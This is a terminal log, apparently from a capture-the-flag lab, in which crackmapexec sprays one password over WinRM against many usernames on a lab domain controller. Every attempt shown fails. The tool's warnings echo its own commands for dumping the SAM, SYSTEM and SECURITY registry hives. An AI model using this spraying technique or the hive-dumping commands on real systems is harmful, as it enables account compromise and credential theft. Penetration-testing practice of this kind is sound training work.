 kali@kali:~ $ crackmapexec winrm 10.10.11.35 -u /opt/Spray/name-lists/statistically-likely-usernames/jsmith.txt -p 'Cicada$M6Corpb*@Lp#nZp!8'
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__bat
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.11.35     5985   CICADA-DC        [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb)
HTTP        10.10.11.35     5985   CICADA-DC        [*] http://10.10.11.35:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\jsmith:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\ssmith:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\skhan:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\msmith:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\skumar:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\csmith:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\asmith:Cicada$M6Corpb*@Lp#nZp!8
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.10.11.35     5985   CICADA-DC        [-] cicada.htb\jjohnson:Cicada$M6Corpb*@Lp#nZp!8